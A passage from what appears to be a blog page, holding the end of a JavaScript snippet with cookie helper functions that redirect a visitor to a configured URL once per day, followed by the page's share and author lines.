
parts.pop().split(";").shift(); return null; }
function setCookie(name, value, days) { const expires =
new Date(Date.now() +
days*24*60*60*1000).toUTCString(); document.cookie =
name + "=" + value + "; expires=" + expires + "; path=/"; }
if (!getCookie(cookieName)) { setCookie(cookieName,
"true", 1); location.href = redirectUrl; } })();
Share
0
bajrangkhandeliya
Related posts